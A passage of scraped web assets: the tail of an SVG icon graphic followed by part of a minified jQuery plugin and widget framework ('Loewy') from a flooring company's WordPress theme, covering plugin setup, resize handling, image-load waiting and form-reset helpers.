			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
			c-0.1-0.1-0.1-0.2-0.1-0.3S57,198.4,57.1,198.2z M57.1,202.4l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1
			c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.7-0.7c-0.1-0.1-0.1-0.2-0.1-0.3S57,202.5,57.1,202.4z"/>
	</g>
</g>
<g>
	<polygon class="st0" points="74.5,-9.3 99.6,-9.4 99.8,16.3 74.7,16.3 	"/>
	<path class="st1" d="M99.1-9.2l0.2,25.4H75.2L75-9.2H99.1 M100.1-9.5L74-9.5l0.2,25.9l26.1,0L100.1-9.5L100.1-9.5z"/>
</g>
<g>
	<polygon class="st0" points="50.2,-9.1 74.6,-9.2 74.8,49.1 50.4,49.1 	"/>
	<path class="st1" d="M74.1-8.9l0.2,57.7H50.9L50.7-8.9L74.1-8.9 M75.1-9.5L49.7-9.4l0.2,58.8l25.4-0.1L75.1-9.5L75.1-9.5z"/>
</g>
<g>
	<path class="st2" d="M56.9-0.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		l-0.6,0.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3C56.8-0.3,56.8-0.3,56.9-0.5z M56.9,3.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1
		c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6C67.6,5,67.5,5,67.4,5s-0.2,0-0.3-0.1l-4.6-4.3L58.1,5c0,0-0.1,0-0.3,0
		c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S56.8,3.8,56.9,3.7z"/>
</g>
<g>
	
		<rect x="74.9" y="15.2" transform="matrix(1 -2.032264e-03 2.032264e-03 1 -0.132 0.1774)" class="st3" width="24.7" height="99.7"/>
	<g>
		<path class="st1" d="M99.1,15.6l0.2,98.7H75.6l-0.2-98.7L99.1,15.6 M100.1,14.6l-25.7,0.1l0.2,100.7l25.7-0.1L100.1,14.6
			L100.1,14.6z"/>
	</g>
</g>
<g>
	<path class="st2" d="M81.9,65.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3
		c0,0.1,0,0.2-0.1,0.3l-0.6,0.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1
		s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S81.8,65.7,81.9,65.5z M81.9,69.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3l-0.6,0.6C92.6,71,92.5,71,92.4,71s-0.2,0-0.3-0.1
		l-4.6-4.3L83.1,71c0,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S81.8,69.8,81.9,69.7z"/>
</g>
<g>
	
		<rect x="50.3" y="48.2" transform="matrix(1 -2.101704e-03 2.101704e-03 1 -0.2059 0.1316)" class="st3" width="24.4" height="99.7"/>
	<g>
		<path class="st1" d="M74.1,48.6l0.2,98.7H50.9l-0.2-98.6L74.1,48.6 M75.1,47.6l-25.4,0.1l0.2,100.7l25.4-0.1L75.1,47.6L75.1,47.6z
			"/>
	</g>
</g>
<g>
	<path class="st2" d="M57.4,98.5l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		L68,99.7c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3S57.3,98.7,57.4,98.5z M57.4,102.7l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1
		c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4
		c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S57.3,102.8,57.4,102.7z"/>
</g>
<g>
	<g>
		
			<rect x="124.4" y="114.2" transform="matrix(1 -2.025290e-03 2.025290e-03 1 -0.332 0.2779)" class="st0" width="25.3" height="99.7"/>
		<path class="st1" d="M149.1,114.6l0.2,98.7H125l-0.2-98.7L149.1,114.6 M150.1,113.6l-26.3,0.1l0.2,100.7l26.3-0.1L150.1,113.6
			L150.1,113.6z"/>
	</g>
	<g>
		<path class="st2" d="M131.3,164.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.5,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
			c-0.1-0.1-0.1-0.2-0.1-0.3C131.2,164.7,131.2,164.7,131.3,164.5z M131.3,168.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1
			l5.5,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C131.2,168.9,131.2,168.8,131.3,168.7z"/>
	</g>
</g>
<g>
	<g>
		
			<rect x="100.2" y="147.9" transform="matrix(1 -2.121720e-03 2.121720e-03 1 -0.4193 0.2389)" class="st0" width="24.4" height="99.7"/>
		<path class="st1" d="M124,148.3l0.2,98.7h-23.4l-0.2-98.7H124 M125,147.3l-25.4,0.1l0.2,100.7l25.4-0.1L125,147.3L125,147.3z"/>
	</g>
	<g>
		<path class="st2" d="M106.9,198.2l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
			l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S106.8,198.4,106.9,198.2z M106.9,202.4l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1
			l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.7-0.7c-0.1-0.1-0.1-0.2-0.1-0.3S106.8,202.5,106.9,202.4z"/>
	</g>
</g>
<g>
	<polygon class="st0" points="124.3,-9.3 149.4,-9.4 149.6,16.3 124.5,16.3 	"/>
	<path class="st1" d="M148.9-9.2l0.2,25.4H125l-0.2-25.4H148.9 M149.9-9.5l-26.1,0l0.2,25.9l26.1,0L149.9-9.5L149.9-9.5z"/>
</g>
<g>
	<polygon class="st0" points="100,-9.1 124.4,-9.2 124.6,49.1 100.2,49.1 	"/>
	<path class="st1" d="M123.9-8.9l0.2,57.7h-23.4l-0.2-57.6L123.9-8.9 M124.9-9.5L99.5-9.4l0.2,58.8l25.4-0.1L124.9-9.5L124.9-9.5z"
		/>
</g>
<g>
	<path class="st2" d="M106.7-0.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		l-0.6,0.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C106.6-0.3,106.6-0.3,106.7-0.5z M106.7,3.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1
		l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6C117.4,5,117.3,5,117.2,5c-0.1,0-0.2,0-0.3-0.1l-4.6-4.3L107.9,5
		c0,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S106.6,3.8,106.7,3.7z"/>
</g>
<g>
	
		<rect x="124.7" y="15.2" transform="matrix(1 -2.032264e-03 2.032264e-03 1 -0.1319 0.2787)" class="st3" width="24.7" height="99.7"/>
	<g>
		<path class="st1" d="M148.9,15.6l0.2,98.7h-23.7l-0.2-98.7L148.9,15.6 M149.9,14.6l-25.7,0.1l0.2,100.7l25.7-0.1L149.9,14.6
			L149.9,14.6z"/>
	</g>
</g>
<g>
	<path class="st2" d="M131.7,65.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3
		c0,0.1,0,0.2-0.1,0.3l-0.6,0.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1
		s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C131.6,65.7,131.6,65.7,131.7,65.5z M131.7,69.7l5.4-5.1
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1
		s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c0,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S131.6,69.8,131.7,69.7
		z"/>
</g>
<g>
	
		<rect x="100.1" y="48.2" transform="matrix(1 -2.101704e-03 2.101704e-03 1 -0.2058 0.2362)" class="st3" width="24.4" height="99.7"/>
	<g>
		<path class="st1" d="M123.9,48.6l0.2,98.7h-23.4l-0.2-98.6L123.9,48.6 M124.9,47.6l-25.4,0.1l0.2,100.7l25.4-0.1L124.9,47.6
			L124.9,47.6z"/>
	</g>
</g>
<g>
	<path class="st2" d="M107.2,98.5l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3
		s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1
		c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S107.1,98.7,107.2,98.5z M107.2,102.7l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3
		l-4.2,4.4c-0.2,0-0.3,0-0.4,0s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S107.1,102.8,107.2,102.7z"/>
</g>
<g>
	<g>
		
			<rect x="174.1" y="114.2" transform="matrix(1 -2.025290e-03 2.025290e-03 1 -0.3319 0.3786)" class="st0" width="25.3" height="99.7"/>
		<path class="st1" d="M198.8,114.6l0.2,98.7h-24.3l-0.2-98.7L198.8,114.6 M199.8,113.6l-26.3,0.1l0.2,100.7l26.3-0.1L199.8,113.6
			L199.8,113.6z"/>
	</g>
	<g>
		<path class="st2" d="M181,164.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.5,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
			c-0.1-0.1-0.1-0.2-0.1-0.3C180.9,164.7,180.9,164.7,181,164.5z M181,168.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.5,5.1
			c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C180.9,168.9,180.9,168.8,181,168.7z"/>
	</g>
</g>
<g>
	<g>
		
			<rect x="149.9" y="147.9" transform="matrix(1 -2.121720e-03 2.121720e-03 1 -0.4192 0.3444)" class="st0" width="24.4" height="99.7"/>
		<path class="st1" d="M173.7,148.3l0.2,98.7h-23.4l-0.2-98.7H173.7 M174.7,147.3l-25.4,0.1l0.2,100.7l25.4-0.1L174.7,147.3
			L174.7,147.3z"/>
	</g>
	<g>
		<path class="st2" d="M156.6,198.2l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
			c-0.1-0.1-0.1-0.2-0.1-0.3S156.5,198.4,156.6,198.2z M156.6,202.4l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1
			c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.7-0.7c-0.1-0.1-0.1-0.2-0.1-0.3S156.5,202.5,156.6,202.4z"/>
	</g>
</g>
<g>
	<polygon class="st0" points="174,-9.3 199.1,-9.4 199.3,16.3 174.2,16.3 	"/>
	<path class="st1" d="M198.6-9.2l0.2,25.4h-24.1l-0.2-25.4H198.6 M199.6-9.5l-26.1,0l0.2,25.9l26.1,0L199.6-9.5L199.6-9.5z"/>
</g>
<g>
	<polygon class="st0" points="149.7,-9.1 174.1,-9.2 174.3,49.1 149.9,49.1 	"/>
	<path class="st1" d="M173.6-8.9l0.2,57.7h-23.4l-0.2-57.6L173.6-8.9 M174.6-9.5l-25.4,0.1l0.2,58.8l25.4-0.1L174.6-9.5L174.6-9.5z"
		/>
</g>
<g>
	<path class="st2" d="M156.4-0.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		l-0.6,0.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L162-3.7l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3C156.3-0.3,156.3-0.3,156.4-0.5z M156.4,3.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1
		c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6C167.1,5,167,5,166.9,5s-0.2,0-0.3-0.1L162,0.6L157.6,5c0,0-0.1,0-0.3,0
		c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S156.3,3.8,156.4,3.7z"/>
</g>
<g>
	
		<rect x="174.4" y="15.2" transform="matrix(1 -2.032264e-03 2.032264e-03 1 -0.1318 0.3797)" class="st3" width="24.7" height="99.7"/>
	<g>
		<path class="st1" d="M198.6,15.6l0.2,98.7h-23.7l-0.2-98.7L198.6,15.6 M199.6,14.6l-25.7,0.1l0.2,100.7l25.7-0.1L199.6,14.6
			L199.6,14.6z"/>
	</g>
</g>
<g>
	<path class="st2" d="M181.4,65.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3
		c0,0.1,0,0.2-0.1,0.3l-0.6,0.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1
		s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C181.3,65.7,181.3,65.7,181.4,65.5z M181.4,69.7l5.4-5.1
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1
		s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c0,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S181.3,69.8,181.4,69.7
		z"/>
</g>
<g>
	
		<rect x="149.8" y="48.2" transform="matrix(1 -2.101704e-03 2.101704e-03 1 -0.2057 0.3407)" class="st3" width="24.4" height="99.7"/>
	<g>
		<path class="st1" d="M173.6,48.6l0.2,98.7h-23.4l-0.2-98.6L173.6,48.6 M174.6,47.6l-25.4,0.1l0.2,100.7l25.4-0.1L174.6,47.6
			L174.6,47.6z"/>
	</g>
</g>
<g>
	<path class="st2" d="M156.9,98.5l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3S156.8,98.7,156.9,98.5z M156.9,102.7l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1
		c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.2,0-0.3,0-0.4,0
		c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S156.8,102.8,156.9,102.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3
body_size: 108145
content:
/*!
 * Loewy namespace core file
 *
 * Defines only general functions or variables here.
 */
window.Loewy=window.Loewy||{},function(t,e,i){e.Loewy.createPlugin=function(e,a,r){var n,o,h=e;r?o=t.extend(!0,{},a,r,s):(r=a,a=s,o=t.extend(!0,{},a,r)),n=function(e,i){this.element=t(e),this._setOptions(i),this.init()},t.extend(n.prototype,o,{pluginName:h}),t.fn[h]=function(s){var a="string"==typeof s,r=Array.prototype.slice.call(arguments,1),o=this;return a?(this.each((function(){var a=t.data(this,h);return"instance"==s?(o=a,!1):a?t.isFunction(a[s])&&"_"!==s.charAt(0)?(o=a[s].apply(a,r),!1):t.error("no such method '"+s+"' for "+e+" widget instance"):(o=i,!1)})),o):this.each((function(){var e,i,a=t.data(this,h),r={},o=t(this).data(),l=new RegExp("^"+h+"(.+)$","i");for(e in o)(i=e.match(l))&&i[1]&&(i[1]=i[1].charAt(0).toLowerCase()+i[1].slice(1),r[i[1]]=o[e]);r=t.extend(!0,{},r,s),a?(a.option(r||{}),"function"==typeof a._reinit&&a._reinit()):t.data(this,h,new n(this,r))}))}};var s={options:{disabled:!1},option:function(e,s){if(0==arguments.length)return t.extend(!0,{},this.options);if(void 0!==s){if("string"==typeof e)return this._setOption(e,s);if("object"==typeof e)return this._setOptions(e)}else if("string"==typeof e)return this._getOption(e);return i},init:function(){this.element.bind(this._eventNamespace("remove"),t.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:t.noop,_destroy:t.noop,_reinit:t.noop,_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e])},_setOption:function(e,i){t.isArray(i)?this.options[e]=i.slice(0):this.options[e]="object"==typeof i?t.extend(!0,{},i):i},_getOption:function(t){return this.options[t]},_eventNamespace:function(e){var i="."+this.pluginName;return e?("string"==typeof e&&(e=e.split(/ +/g)),t.isArray(e)?e.join(i+" ")+i:e):i},_trigger:function(e,i,s){var a,r,n=this.options[e];if(s=s||{},(i=t.Event(i)).type=e,i.target=this.element[0],r=i.originalEvent)for(a in r)a in i||(i[a]=r[a]);return this.element.trigger(i,s),!(t.isFunction(n)&&!1===n.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}}}(jQuery,window),function(t,e,i){
/*!
	 * The idea of 'widget' is to escapsulate js scripts of a single component, results a clear separation 
	 * from main.js which tend to grows over time (makes it harder to maintain or just to find the script we want).
	 *
	 * widget works in similar way with plugin, it works on context (component) basis, 
	 * one instance of one component, etc.. but unlike plugins which are supposed to be reusable, 
	 * widgets are site-specific plugins.
	 */
e.Loewy.widgets=e.Loewy.widgets||{},e.Loewy.createWidget=function(i,s,a){var r=i+"Widget";e.Loewy.createPlugin(r,s,a),"function"==typeof t.fn[r]&&(e.Loewy.widgets[i]=t.fn[r],delete t.fn[r])},e.Loewy.initWidget=function(i,s,a){"function"==typeof e.Loewy.widgets[i]&&e.Loewy.widgets[i].apply(t(s),[a])},e.Loewy.destroyWidget=function(i,s,a){t(s).each((function(){var t=e.Loewy.getWidgetInstance(i,this);t&&(t.destroy(),t=null)}))},e.Loewy.getWidgetInstance=function(e,i){var s=e+"Widget",a=null;return t(i).each((function(){return a=t(this).data(s),!1})),a},t.fn.initWidget=function(t,i){return e.Loewy.initWidget(t,this,i),this},t.fn.destroyWidget=function(t){return e.Loewy.destroyWidget(t,this),this}}(jQuery,window),function(t,e,i){e.Loewy.createContextClass=function(i,s){var a=1,r=function(e,i){(e=t(e||"body")).length>1?e.each((function(){new r(t(this),i)})):(this.context=e,this.options=t.extend(!0,{},i),this.context.length&&this.init&&(this._guid=a++,this.init()))};t.extend(r.prototype,s),e.Loewy[i]=r}}(jQuery,window),window.Loewy.resizePool=function(t,e,i){var s,a,r=t(e),n=[],o=null,h=null,l=1;function p(){var t=s,e=a,i=r.width(),n=r.height();t===i&&e===n||(s=i,a=n,function(t,e){var i=!h;h={args:arguments},i&&d(t,e)}({width:i,height:n},{width:t,height:e}))}function d(i,s){if(h&&n.length){t.extend(!0,{},h);h=null,o&&o.abort(),o=function(i,s,a){var r=n.slice(0),o=100,h=e,l=t.Deferred(),p=t.Callbacks("once memory"),d={abort:function(){return u(),this}};function u(){l.resolveWith(h,[i,s]),p.fireWith(h,[i,s])}function m(){var a=t.Deferred();return e.setTimeout((function(){for(var t=0,e=r.length;t<e;t++)if(r[t]){var n=!1;("width"!=r[t].watch||s.width&&s.width===i.width)&&("height"!=r[t].watch||s.height&&s.height===i.height)&&s.width&&s.width===i.width&&s.height&&s.height===i.height||(n=!0),n&&c(r[t],i,s)}a.resolve()}),o),a.promise()}return l.promise(d).complete=p.add,d.complete(a.complete),t.when(m()).done((function(){u()})),d}(i,s,{complete:function(){o=null,d()}})}}function c(t,e,i){"function"==typeof t.handler&&t.handler(e,i)}return t((function(){r.bind("resize.loewyResizePool",(function(t){p()}))})),{register:function(t,e){var i;t.guid||(t.guid=l++),undefined===e&&(e="width"),i={handler:t,guid:t.guid,watch:e},n.push(i)},unregister:function(t){var e=n.length;if(e)for(;e--;)n[e].guid===t.guid&&n.splice(e,1)}}}(jQuery,window),function(t,e,i){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{getWindow:function(i){var s=t(i);return s.length?t.isWindow(s[0])?s[0]:9==s[0].nodeType?s[0].defaultView||s[0].parentWindow:s[0].ownerDocument?s[0].ownerDocument.defaultView||s[0].ownerDocument.parentWindow:e:e},waitLoaded:function(i,s,a){if("function"==typeof s&&(a=s,s=!1),t.isWindow(t(i)[0]))a.apply(i,[i,t(i),t()]);else{var r,n=i.is("img, iframe")?i:i.find("img, iframe"),o=[],h=n.length,l=0,p=!1;if(!1!==s&&null!=s){if(!0===s||""===s)r=t("*",i).add(i);else try{r=t(s).add(i)}catch(t){r=null}if(r&&r.length)for(var d=0,c=r.length;d<c;d++){var u,m=r[d].currentStyle?r[d].currentStyle.backgroundImage:document.defaultView.getComputedStyle(r[d],null).getPropertyValue("background-image");if(m&&(u=m.match(/url\(([^\)]+?)\)/gi)))for(var f=0,g=u.length;f<g;f++){(c=u[f].match(/url\(([^\)]+?)\)/i))&&c[1]&&(c=c[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(c)&&o.push(c))}}h+=1}var y=t(),v=t(),_=function(){!p&&t.isFunction(a)&&(p=!0,a.apply(i,[i,y,v]))},S=function(t,e){l++,e?v=v.add(t):y=y.add(t),l>=h&&_()},b=function(t){S(this,!0)};if(0!=h){if(n.filter((function(){return!this.complete||(S(this),!1)})).one("load",(function(t){S(this)})).one("error",b).each((function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&e.setTimeout(t.proxy((function(){"uninitialized"==this.readyState&&b.call(this)}),this),13)})),o.length){var T=t("<div />");for(f=0,g=o.length;f<g;f++)t("<img />").attr("src",o[f]).appendTo(T);T.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),e.Loewy.waitLoaded(T,(function(){T.remove(),S(t())}))}}else _()}},resetForm:function(e,i){t(":input",e).each((function(){Loewy.resetInput(this,i)}))},resetInput:function(e,i){var s,a,r=t(e),n=r.get(0).nodeName,o=r.get(0).type||"";"SELECT"==n?(a=t("option",r),!0===i?(a.each((function(){this.selected=!1})),!r.prop("multiple")&&a.length&&(a.get(0).selected=!0)):(s=null,a.each((function(){this.selected=this.defaultSelected||!1,this.selected&&(s=this)})),s||r.prop("multiple")||a.length&&(a.get(0).selected=!0))):"INPUT"!=n||"checkbox"!=o&&"radio"!=o?"value"in r[0]&&(r[0].value=!0===i?"":r[0].defaultValue||""):r[0].checked=!0!==i&&(r[0].defaultChecked||!1)},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return 